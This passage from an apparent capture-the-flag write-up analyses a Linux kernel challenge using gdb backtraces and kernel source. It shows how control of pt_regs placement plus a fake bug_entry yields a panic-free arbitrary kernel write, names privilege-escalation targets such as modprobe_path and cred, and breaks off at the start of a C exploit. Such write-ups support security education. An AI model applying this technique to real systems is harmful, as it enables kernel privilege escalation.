<span id="cb5-6"><a href="#cb5-6" aria-hidden="true" tabindex="-1"></a>   0xffffffff822e88d9 &lt;do_syscall_64<span class="op">+</span><span class="dv">1017</span><span class="op">&gt;:</span>     ud2</span>
<span id="cb5-7"><a href="#cb5-7" aria-hidden="true" tabindex="-1"></a>   0xffffffff822e88db &lt;do_syscall_64<span class="op">+</span><span class="dv">1019</span><span class="op">&gt;:</span>     nop</span></code></pre></div>
<p>Both are <code>ud2</code>, confirming what we saw earlier in
<code>handle_bug</code>. Now if we use the amazing <code>bt</code>(back
trace) command:</p>
<div class="sourceCode" id="cb6"><pre
class="sourceCode asm"><code class="sourceCode fasm"><span id="cb6-1"><a href="#cb6-1" aria-hidden="true" tabindex="-1"></a>gef<span class="op">&gt;</span> bt</span>
<span id="cb6-2"><a href="#cb6-2" aria-hidden="true" tabindex="-1"></a>#0  0xffffffff822eddb7 <span class="bu">in</span> arch_enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff8386df58</span> <span class="op">&lt;</span>__brk_early_pgt_alloc<span class="op">+</span><span class="dv">24408</span><span class="op">&gt;)</span></span>
<span id="cb6-3"><a href="#cb6-3" aria-hidden="true" tabindex="-1"></a>    <span class="pp">at</span> <span class="op">./</span>arch<span class="op">/</span>x86<span class="op">/</span>include<span class="op">/</span>asm<span class="op">/</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">43</span></span>
<span id="cb6-4"><a href="#cb6-4" aria-hidden="true" tabindex="-1"></a>#1  enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff8386df58</span> <span class="op">&lt;</span>__brk_early_pgt_alloc<span class="op">+</span><span class="dv">24408</span><span class="op">&gt;)</span> at <span class="op">./</span>include<span class="op">/</span>linux<span class="op">/</span>irq<span class="op">-</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">91</span></span>
<span id="cb6-5"><a href="#cb6-5" aria-hidden="true" tabindex="-1"></a>#2  irqentry_enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff8386df58</span> <span class="op">&lt;</span>__brk_early_pgt_alloc<span class="op">+</span><span class="dv">24408</span><span class="op">&gt;)</span></span>
<span id="cb6-6"><a href="#cb6-6" aria-hidden="true" tabindex="-1"></a>    <span class="pp">at</span> <span class="op">./</span>include<span class="op">/</span>linux<span class="op">/</span>irq<span class="op">-</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">319</span></span>
<span id="cb6-7"><a href="#cb6-7" aria-hidden="true" tabindex="-1"></a>#3  irqentry_enter <span class="op">(</span>regs<span class="op">=</span>regs<span class="fu">@</span><span class="er">e</span>ntry<span class="op">=</span><span class="bn">0xffffffff8386df58</span> <span class="op">&lt;</span>__brk_early_pgt_alloc<span class="op">+</span><span class="dv">24408</span><span class="op">&gt;)</span> at kernel<span class="op">/</span>entry<span class="op">/</span>common<span class="op">.</span>c<span class="op">:</span><span class="dv">113</span></span>
<span id="cb6-8"><a href="#cb6-8" aria-hidden="true" tabindex="-1"></a>#4  0xffffffff822ed3ee <span class="bu">in</span> sysvec_apic_timer_interrupt <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff8386df58</span> <span class="op">&lt;</span>__brk_early_pgt_alloc<span class="op">+</span><span class="dv">24408</span><span class="op">&gt;)</span></span>
<span id="cb6-9"><a href="#cb6-9" aria-hidden="true" tabindex="-1"></a>    <span class="pp">at</span> arch<span class="op">/</span>x86<span class="op">/</span>kernel<span class="op">/</span>apic<span class="op">/</span>apic<span class="op">.</span>c<span class="op">:</span><span class="dv">1058</span></span>
<span id="cb6-10"><a href="#cb6-10" aria-hidden="true" tabindex="-1"></a>#5  0xffffffff8100148a <span class="bu">in</span> asm_sysvec_apic_timer_interrupt <span class="op">()</span> at <span class="op">./</span>arch<span class="op">/</span>x86<span class="op">/</span>include<span class="op">/</span>asm<span class="op">/</span>idtentry<span class="op">.</span>h<span class="op">:</span><span class="dv">697</span></span>
<span id="cb6-11"><a href="#cb6-11" aria-hidden="true" tabindex="-1"></a>#6  0x00000000004ae120 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-12"><a href="#cb6-12" aria-hidden="true" tabindex="-1"></a>#7  0x0000000000000002 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-13"><a href="#cb6-13" aria-hidden="true" tabindex="-1"></a>#8  0x00007ffe0e430228 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-14"><a href="#cb6-14" aria-hidden="true" tabindex="-1"></a>#9  0x00007ffe0e430218 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-15"><a href="#cb6-15" aria-hidden="true" tabindex="-1"></a>#10 0x00007ffe0e4300d0 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-16"><a href="#cb6-16" aria-hidden="true" tabindex="-1"></a>#11 0x0000000000000001 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-17"><a href="#cb6-17" aria-hidden="true" tabindex="-1"></a>#12 0x0000000000000246 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb6-18"><a href="#cb6-18" aria-hidden="true" tabindex="-1"></a>#13 0x0000000000000000 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span></code></pre></div>
<p>It reveals that we have triggered the trap for
<code>irqentry_enter</code> from a <code>timer interrupt!</code>. Is
that you, Dio?!</p>
<center>
<img src=/blog/actf/pics/dio-za-warudo.gif>
</center>
<blockquote>
<p>For those unaware: Za warudo (aka The World) is Dio’s Stand, and it
can halt everything by stopping time. Somewhat like the timer interrupt
pausing normal execution :p</p>
</blockquote>
<p>To see what caused the execution flow into the trap (set by Dio), we
can check the <a
href="https://elixir.bootlin.com/linux/v7.0/source/arch/x86/include/asm/entry-common.h#L43">source
code line</a> printed in <code>bt</code></p>
<div class="sourceCode" id="cb7"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb7-1"><a href="#cb7-1" aria-hidden="true" tabindex="-1"></a><span class="co">/* Check that the stack and regs on entry from user mode are sane. */</span></span>
<span id="cb7-2"><a href="#cb7-2" aria-hidden="true" tabindex="-1"></a><span class="dt">static</span> __always_inline <span class="dt">void</span> arch_enter_from_user_mode<span class="op">(</span><span class="kw">struct</span> pt_regs <span class="op">*</span>regs<span class="op">)</span></span>
<span id="cb7-3"><a href="#cb7-3" aria-hidden="true" tabindex="-1"></a><span class="op">{</span>       <span class="op">(...)</span></span>
<span id="cb7-4"><a href="#cb7-4" aria-hidden="true" tabindex="-1"></a>        <span class="co">/*</span></span>
<span id="cb7-5"><a href="#cb7-5" aria-hidden="true" tabindex="-1"></a><span class="co">         * All entries from user mode (except #DF) should be on the</span></span>
<span id="cb7-6"><a href="#cb7-6" aria-hidden="true" tabindex="-1"></a><span class="co">         * normal thread stack and should have user pt_regs in the</span></span>
<span id="cb7-7"><a href="#cb7-7" aria-hidden="true" tabindex="-1"></a><span class="co">         * correct location.</span></span>
<span id="cb7-8"><a href="#cb7-8" aria-hidden="true" tabindex="-1"></a><span class="co">         */</span></span>
<span id="cb7-9"><a href="#cb7-9" aria-hidden="true" tabindex="-1"></a>        WARN_ON_ONCE<span class="op">(!</span>on_thread_stack<span class="op">());</span></span>
<span id="cb7-10"><a href="#cb7-10" aria-hidden="true" tabindex="-1"></a>        WARN_ON_ONCE<span class="op">(</span>regs <span class="op">!=</span> task_pt_regs<span class="op">(</span>current<span class="op">));</span></span>
<span id="cb7-11"><a href="#cb7-11" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb7-12"><a href="#cb7-12" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div>
<p>We see that we fail on
<code>WARN_ON_ONCE(regs != task_pt_regs(current));</code>. It basically
compares our <code>regs</code> (pt_regs) to the <code>pt_regs</code>
from the current thread via the <code>task_pt_regs</code> macro. What is
<code>pt_regs</code> anyway?</p>
<div class="sourceCode" id="cb8"><pre
class="sourceCode asm"><code class="sourceCode fasm"><span id="cb8-1"><a href="#cb8-1" aria-hidden="true" tabindex="-1"></a>SYM_CODE_START<span class="op">(</span>entry_SYSCALL_64<span class="op">)</span></span>
<span id="cb8-2"><a href="#cb8-2" aria-hidden="true" tabindex="-1"></a>    UNWIND_HINT_ENTRY</span>
<span id="cb8-3"><a href="#cb8-3" aria-hidden="true" tabindex="-1"></a>    ENDBR</span>
<span id="cb8-4"><a href="#cb8-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-5"><a href="#cb8-5" aria-hidden="true" tabindex="-1"></a>    <span class="bu">swapgs</span></span>
<span id="cb8-6"><a href="#cb8-6" aria-hidden="true" tabindex="-1"></a>    /* tss<span class="op">.</span>sp2 is scratch space<span class="op">.</span> <span class="op">*/</span></span>
<span id="cb8-7"><a href="#cb8-7" aria-hidden="true" tabindex="-1"></a>    <span class="bu">movq</span>    <span class="op">%</span><span class="kw">rsp</span><span class="op">,</span> PER_CPU_VAR<span class="op">(</span>cpu_tss_rw <span class="op">+</span> TSS_sp2<span class="op">)</span></span>
<span id="cb8-8"><a href="#cb8-8" aria-hidden="true" tabindex="-1"></a>    SWITCH_TO_KERNEL_CR3 scratch_reg<span class="op">=%</span><span class="kw">rsp</span></span>
<span id="cb8-9"><a href="#cb8-9" aria-hidden="true" tabindex="-1"></a>    <span class="bu">movq</span>    PER_CPU_VAR<span class="op">(</span>cpu_current_top_of_stack<span class="op">),</span> <span class="op">%</span><span class="kw">rsp</span></span>
<span id="cb8-10"><a href="#cb8-10" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-11"><a href="#cb8-11" aria-hidden="true" tabindex="-1"></a>SYM_INNER_LABEL<span class="op">(</span>entry_SYSCALL_64_safe_stack<span class="op">,</span> SYM_L_GLOBAL<span class="op">)</span></span>
<span id="cb8-12"><a href="#cb8-12" aria-hidden="true" tabindex="-1"></a>    ANNOTATE_NOENDBR</span>
<span id="cb8-13"><a href="#cb8-13" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-14"><a href="#cb8-14" aria-hidden="true" tabindex="-1"></a>    /* Construct struct pt_regs on stack <span class="op">*/</span></span>
<span id="cb8-15"><a href="#cb8-15" aria-hidden="true" tabindex="-1"></a>    pushq   <span class="op">$</span>__USER_DS              <span class="op">/*</span> pt_regs<span class="op">-&gt;</span><span class="kw">ss</span> <span class="op">*/</span></span>
<span id="cb8-16"><a href="#cb8-16" aria-hidden="true" tabindex="-1"></a>    pushq   PER_CPU_VAR<span class="op">(</span>cpu_tss_rw <span class="op">+</span> TSS_sp2<span class="op">)</span>   <span class="op">/*</span> pt_regs<span class="op">-&gt;</span><span class="kw">sp</span> <span class="op">*/</span></span>
<span id="cb8-17"><a href="#cb8-17" aria-hidden="true" tabindex="-1"></a>    pushq   <span class="op">%</span><span class="kw">r11</span>                    <span class="op">/*</span> pt_regs<span class="op">-&gt;</span>flags <span class="op">*/</span></span>
<span id="cb8-18"><a href="#cb8-18" aria-hidden="true" tabindex="-1"></a>    pushq   <span class="op">$</span>__USER_CS              <span class="op">/*</span> pt_regs<span class="op">-&gt;</span><span class="kw">cs</span> <span class="op">*/</span></span>
<span id="cb8-19"><a href="#cb8-19" aria-hidden="true" tabindex="-1"></a>    pushq   <span class="op">%</span><span class="kw">rcx</span>                    <span class="op">/*</span> pt_regs<span class="op">-&gt;</span>ip <span class="op">*/</span></span>
<span id="cb8-20"><a href="#cb8-20" aria-hidden="true" tabindex="-1"></a>SYM_INNER_LABEL<span class="op">(</span>entry_SYSCALL_64_after_hwframe<span class="op">,</span> SYM_L_GLOBAL<span class="op">)</span></span>
<span id="cb8-21"><a href="#cb8-21" aria-hidden="true" tabindex="-1"></a>    pushq   <span class="op">%</span><span class="kw">rax</span>                    <span class="op">/*</span> pt_regs<span class="op">-&gt;</span>orig_ax <span class="op">*/</span></span>
<span id="cb8-22"><a href="#cb8-22" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-23"><a href="#cb8-23" aria-hidden="true" tabindex="-1"></a>    PUSH_AND_CLEAR_REGS <span class="kw">rax</span><span class="op">=$-</span>ENOSYS</span>
<span id="cb8-24"><a href="#cb8-24" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-25"><a href="#cb8-25" aria-hidden="true" tabindex="-1"></a>    /* IRQs are off<span class="op">.</span> <span class="op">*/</span></span>
<span id="cb8-26"><a href="#cb8-26" aria-hidden="true" tabindex="-1"></a>    <span class="bu">movq</span>    <span class="op">%</span><span class="kw">rsp</span><span class="op">,</span> <span class="op">%</span><span class="kw">rdi</span></span>
<span id="cb8-27"><a href="#cb8-27" aria-hidden="true" tabindex="-1"></a>    /* Sign extend the lower <span class="dv">32</span><span class="er">bit</span> as syscall numbers are treated as int <span class="op">*/</span></span>
<span id="cb8-28"><a href="#cb8-28" aria-hidden="true" tabindex="-1"></a>    movslq  <span class="op">%</span><span class="kw">eax</span><span class="op">,</span> <span class="op">%</span><span class="kw">rsi</span></span>
<span id="cb8-29"><a href="#cb8-29" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-30"><a href="#cb8-30" aria-hidden="true" tabindex="-1"></a>    /* clobbers <span class="op">%</span><span class="kw">rax</span><span class="op">,</span> make sure it is after saving the syscall nr <span class="op">*/</span></span>
<span id="cb8-31"><a href="#cb8-31" aria-hidden="true" tabindex="-1"></a>    IBRS_ENTER</span>
<span id="cb8-32"><a href="#cb8-32" aria-hidden="true" tabindex="-1"></a>    UNTRAIN_RET</span>
<span id="cb8-33"><a href="#cb8-33" aria-hidden="true" tabindex="-1"></a>    CLEAR_BRANCH_HISTORY</span>
<span id="cb8-34"><a href="#cb8-34" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-35"><a href="#cb8-35" aria-hidden="true" tabindex="-1"></a>    <span class="cf">call</span>    do_syscall_64       <span class="op">/*</span> returns with IRQs disabled <span class="op">*/</span></span>
<span id="cb8-36"><a href="#cb8-36" aria-hidden="true" tabindex="-1"></a>    (...)</span></code></pre></div>
<p>When a call to a syscall is made, the <code>entry_SYSCALL_64</code>
routine starts. After swapping <code>gs</code> to the
<code>kernel gs</code> and switching to the kernel stack it pushes the
user registers onto the stack to save them via <code>pt_regs</code>. and
finally the call to <code>do_syscall_64</code> is made. The kernel
module exactly lets us change the kernel stack for the current thread,
which means we effectively control where <code>pt_regs</code> is
stored.</p>
<p>Btw, what about the other trap?</p>
<div class="sourceCode" id="cb9"><pre
class="sourceCode asm"><code class="sourceCode fasm"><span id="cb9-1"><a href="#cb9-1" aria-hidden="true" tabindex="-1"></a>gef<span class="op">&gt;</span> bt</span>
<span id="cb9-2"><a href="#cb9-2" aria-hidden="true" tabindex="-1"></a>#0  0xffffffff822e88d9 <span class="bu">in</span> arch_enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff82eef448</span><span class="op">)</span> at <span class="op">./</span>arch<span class="op">/</span>x86<span class="op">/</span>include<span class="op">/</span>asm<span class="op">/</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">43</span></span>
<span id="cb9-3"><a href="#cb9-3" aria-hidden="true" tabindex="-1"></a>#1  enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff82eef448</span><span class="op">)</span> at <span class="op">./</span>include<span class="op">/</span>linux<span class="op">/</span>irq<span class="op">-</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">91</span></span>
<span id="cb9-4"><a href="#cb9-4" aria-hidden="true" tabindex="-1"></a>#2  syscall_enter_from_user_mode <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff82eef448</span><span class="op">,</span> syscall<span class="op">=</span><span class="bn">0x1</span><span class="op">)</span> at <span class="op">./</span>include<span class="op">/</span>linux<span class="op">/</span>entry<span class="op">-</span>common<span class="op">.</span>h<span class="op">:</span><span class="dv">183</span></span>
<span id="cb9-5"><a href="#cb9-5" aria-hidden="true" tabindex="-1"></a>#3  do_syscall_64 <span class="op">(</span>regs<span class="op">=</span><span class="bn">0xffffffff82eef448</span><span class="op">,</span> nr<span class="op">=</span><span class="bn">0x1</span><span class="op">)</span> at arch<span class="op">/</span>x86<span class="op">/</span>entry<span class="op">/</span>syscall_64<span class="op">.</span>c<span class="op">:</span><span class="dv">90</span></span>
<span id="cb9-6"><a href="#cb9-6" aria-hidden="true" tabindex="-1"></a>#4  0xffffffff81000130 <span class="bu">in</span> entry_SYSCALL_64 <span class="op">()</span> at arch<span class="op">/</span>x86<span class="op">/</span>entry<span class="op">/</span>entry_64<span class="op">.</span>S<span class="op">:</span><span class="dv">121</span></span>
<span id="cb9-7"><a href="#cb9-7" aria-hidden="true" tabindex="-1"></a>#5  0x6555555555555555 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-8"><a href="#cb9-8" aria-hidden="true" tabindex="-1"></a>#6  0x0000000023dae610 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-9"><a href="#cb9-9" aria-hidden="true" tabindex="-1"></a>#7  0x000000000000001c <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-10"><a href="#cb9-10" aria-hidden="true" tabindex="-1"></a>#8  0x000000000000001c <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-11"><a href="#cb9-11" aria-hidden="true" tabindex="-1"></a>#9  0x00007ffd71b1a2d0 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-12"><a href="#cb9-12" aria-hidden="true" tabindex="-1"></a>#10 0x00000000004b2300 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-13"><a href="#cb9-13" aria-hidden="true" tabindex="-1"></a>#11 0x0000000000000202 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span>
<span id="cb9-14"><a href="#cb9-14" aria-hidden="true" tabindex="-1"></a>#12 0x0000000000000000 <span class="bu">in</span> <span class="op">??</span> <span class="op">()</span></span></code></pre></div>
<p>This one is triggered via a syscall rather than an interrupt. But the
rest is the same.</p>
<p>So we control where pt_regs is stored. We can confirm this by setting
a hardware watchpoint on our target address. We’re getting a little
nastier with gdb: <code>awatch *(unsigned long*)target</code></p>
<blockquote>
<p>The careful reader may have already noticed that in almost all
trap-handling and interrupt paths, we use pt_regs.</p>
</blockquote>
<p>When we run our code again, the execution breaks in
<code>sync_regs</code> in
<code>asm_sysvec_apic_timer_interrupt</code>:</p>
<div class="sourceCode" id="cb10"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb10-1"><a href="#cb10-1" aria-hidden="true" tabindex="-1"></a><span class="pp">#ifdef CONFIG_X86_64</span></span>
<span id="cb10-2"><a href="#cb10-2" aria-hidden="true" tabindex="-1"></a><span class="co">/*</span></span>
<span id="cb10-3"><a href="#cb10-3" aria-hidden="true" tabindex="-1"></a><span class="co"> * Help handler running on a per-cpu (IST or entry trampoline) stack</span></span>
<span id="cb10-4"><a href="#cb10-4" aria-hidden="true" tabindex="-1"></a><span class="co"> * to switch to the normal thread stack if the interrupted code was in</span></span>
<span id="cb10-5"><a href="#cb10-5" aria-hidden="true" tabindex="-1"></a><span class="co"> * user mode. The actual stack switch is done in entry_64.S</span></span>
<span id="cb10-6"><a href="#cb10-6" aria-hidden="true" tabindex="-1"></a><span class="co"> */</span></span>
<span id="cb10-7"><a href="#cb10-7" aria-hidden="true" tabindex="-1"></a>asmlinkage __visible noinstr <span class="kw">struct</span> pt_regs <span class="op">*</span>sync_regs<span class="op">(</span><span class="kw">struct</span> pt_regs <span class="op">*</span>eregs<span class="op">)</span></span>
<span id="cb10-8"><a href="#cb10-8" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb10-9"><a href="#cb10-9" aria-hidden="true" tabindex="-1"></a>    <span class="kw">struct</span> pt_regs <span class="op">*</span>regs <span class="op">=</span> <span class="op">(</span><span class="kw">struct</span> pt_regs <span class="op">*)</span>current_top_of_stack<span class="op">()</span> <span class="op">-</span> <span class="dv">1</span><span class="op">;</span></span>
<span id="cb10-10"><a href="#cb10-10" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span>regs <span class="op">!=</span> eregs<span class="op">)</span></span>
<span id="cb10-11"><a href="#cb10-11" aria-hidden="true" tabindex="-1"></a>        <span class="op">*</span>regs <span class="op">=</span> <span class="op">*</span>eregs<span class="op">;</span></span>
<span id="cb10-12"><a href="#cb10-12" aria-hidden="true" tabindex="-1"></a>    <span class="cf">return</span> regs<span class="op">;</span></span>
<span id="cb10-13"><a href="#cb10-13" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div>
<p>This copies our registers to our controlled memory. And by setting
our registers beforehand (<a
href="https://www.felixcloutier.com/documents/gcc-asm.html">inline
assembly fun</a>), we can write those values to a controlled memory
location. But we trigger a panic afterwards. So it looks like our
“stand” (primitive) is actually powerful that is yet to achieve its full
potential.</p>
<blockquote>
<p>Just a heads up, it does not call <code>sync_regs</code> in the
<code>do_syscall_64</code> trap call flow. Either you can pray for a
timer interrupt before a syscall happens, or, you can make an infinite
loop right after the ioctl call to block the syscalls for that
thread.</p>
</blockquote>
<h2 id="x03.-activating-our-stands-full-potential">0x03. Activating our
stand’s full potential</h2>
<p>Now that we have unraveled the mystery of Dio’s trap, we can make a
plan:</p>
<ul>
<li>Use the first trigger to overwrite a fake
<code>bug_entry</code>.</li>
</ul>
<blockquote>
<p>when handling the interrupt/bug, the call flow must include
sync_regs() at some point. otherwise your registers won’t be written.
that’s why we want to be interrupted by the timer instead of
do_syscall_64.</p>
</blockquote>
<ul>
<li><p>Place it at <code>__start___bug_table</code> so it’s found
first.</p></li>
<li><p>Set correct <code>bug_addr_disp</code> and the flags so that the
bug_entry is marked as “done”</p></li>
</ul>
<p>Macros for the flags are defined <a
href="https://elixir.bootlin.com/linux/v7.0/source/include/asm-generic/bug.h#L11">here</a>
as:</p>
<div class="sourceCode" id="cb11"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb11-1"><a href="#cb11-1" aria-hidden="true" tabindex="-1"></a><span class="pp">#ifdef CONFIG_GENERIC_BUG</span></span>
<span id="cb11-2"><a href="#cb11-2" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_WARNING     </span><span class="op">(</span><span class="dv">1</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">0</span><span class="op">)</span></span>
<span id="cb11-3"><a href="#cb11-3" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_ONCE        </span><span class="op">(</span><span class="dv">1</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">1</span><span class="op">)</span></span>
<span id="cb11-4"><a href="#cb11-4" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_DONE        </span><span class="op">(</span><span class="dv">1</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">2</span><span class="op">)</span></span>
<span id="cb11-5"><a href="#cb11-5" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_NO_CUT_HERE </span><span class="op">(</span><span class="dv">1</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">3</span><span class="op">)</span><span class="pp">    </span><span class="co">/* CUT_HERE already sent */</span></span>
<span id="cb11-6"><a href="#cb11-6" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_ARGS        </span><span class="op">(</span><span class="dv">1</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">4</span><span class="op">)</span></span>
<span id="cb11-7"><a href="#cb11-7" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUGFLAG_TAINT</span><span class="op">(</span><span class="pp">taint</span><span class="op">)</span><span class="pp">    </span><span class="op">((</span><span class="pp">taint</span><span class="op">)</span><span class="pp"> </span><span class="op">&lt;&lt;</span><span class="pp"> </span><span class="dv">8</span><span class="op">)</span></span>
<span id="cb11-8"><a href="#cb11-8" aria-hidden="true" tabindex="-1"></a><span class="pp">#define BUG_GET_TAINT</span><span class="op">(</span><span class="pp">bug</span><span class="op">)</span><span class="pp">  </span><span class="op">((</span><span class="pp">bug</span><span class="op">)-&gt;</span><span class="pp">flags </span><span class="op">&gt;&gt;</span><span class="pp"> </span><span class="dv">8</span><span class="op">)</span></span>
<span id="cb11-9"><a href="#cb11-9" aria-hidden="true" tabindex="-1"></a><span class="pp">#endif</span></span></code></pre></div>
<p>We want warning + once + done = which is 0x7. And reversing the
<code>bugaddr</code> formula from earlier gives us:
<code>addr_disp = bugaddr - &amp;bug_entry</code></p>
<p>So once we set those correctly in our registers, when
<code>find_bug()</code> runs it hits our fake entry first. Since DONE is
set, it returns early, no warning means no panic.</p>
<p>At this point we effectively have an arbitrary write primitive in the
kernel without triggering a panic. From here you can overwrite
modprobe_path, core_pattern or the cred struct and such… But you might
need to fake a few more bug entries (e.g, in
<code>__alloc_frozen_pages_noprof</code> or <code>___ratelimit</code>.
depends on what you’re doing).</p>
<h2 id="x04.-beating-dio">0x04. Beating Dio</h2>
<p>An outstanding stand user (blue belt) got the 🩸 and solved the
challenge within a few days. Much congrats to <a
href="https://pwn.college/hacker/121187">whoami_mr_x!</a>, they were the
only one who managed to beat Dio.</p>
<p>They did … bla bla exploit details</p>
<center>
<img src=/blog/actf/pics/dio-wine.gif>
<p>
Here’s the full exploit:
</p>
</center>
<div class="sourceCode" id="cb12"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb12-1"><a href="#cb12-1" aria-hidden="true" tabindex="-1"></a><span class="pp">#define </span><span class="ot">_GNU_SOURCE</span></span>
<span id="cb12-2"><a href="#cb12-2" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;sys/ioctl.h&gt;</span></span>
<span id="cb12-3"><a href="#cb12-3" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;stdio.h&gt;</span></span>
<span id="cb12-4"><a href="#cb12-4" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;fcntl.h&gt;</span></span>
<span id="cb12-5"><a href="#cb12-5" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;unistd.h&gt;</span></span>
<span id="cb12-6"><a href="#cb12-6" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;string.h&gt;</span></span>
<span id="cb12-7"><a href="#cb12-7" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-8"><a href="#cb12-8" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;sys/sendfile.h&gt;</span></span>
<span id="cb12-9"><a href="#cb12-9" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;sys/resource.h&gt;</span></span>
<span id="cb12-10"><a href="#cb12-10" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;sys/stat.h&gt;</span></span>
<span id="cb12-11"><a href="#cb12-11" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-12"><a href="#cb12-12" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;sys/socket.h&gt;</span></span>
<span id="cb12-13"><a href="#cb12-13" aria-hidden="true" tabindex="-1"></a><span class="pp">#include </span><span class="im">&lt;linux/if_alg.h&gt;</span></span>
<span id="cb12-14"><a href="#cb12-14" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-15"><a href="#cb12-15" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-16"><a href="#cb12-16" aria-hidden="true" tabindex="-1"></a><span class="kw">typedef</span> <span class="dt">unsigned</span> <span class="dt">long</span> <span class="dt">long</span> <span class="dt">int</span> u64<span class="op">;</span></span>
<span id="cb12-17"><a href="#cb12-17" aria-hidden="true" tabindex="-1"></a><span class="co">// for inline assembly</span></span>
<span id="cb12-18"><a href="#cb12-18" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 asm_fd<span class="op">;</span></span>
<span id="cb12-19"><a href="#cb12-19" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 asm_child_fd<span class="op">;</span></span>
<span id="cb12-20"><a href="#cb12-20" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 asm_target<span class="op">;</span></span>
<span id="cb12-21"><a href="#cb12-21" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 asm_child_target<span class="op">;</span></span>
<span id="cb12-22"><a href="#cb12-22" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-23"><a href="#cb12-23" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 MODPROBE_QWORD0<span class="op">;</span></span>
<span id="cb12-24"><a href="#cb12-24" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 MODPROBE_QWORD1<span class="op">;</span></span>
<span id="cb12-25"><a href="#cb12-25" aria-hidden="true" tabindex="-1"></a><span class="dt">volatile</span> u64 MODPROBE_QWORD2<span class="op">;</span></span>
<span id="cb12-26"><a href="#cb12-26" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb12-27"><a href="#cb12-27" aria-hidden="true" tabindex="-1"></a><span class="pp">#define MODPROBE </span><span class="bn">0xffffffff82f4aec0</span></span>
<span id="cb12-28"><a href="#cb12-28" aria-hidden="true" tabindex="-1"></a></span>
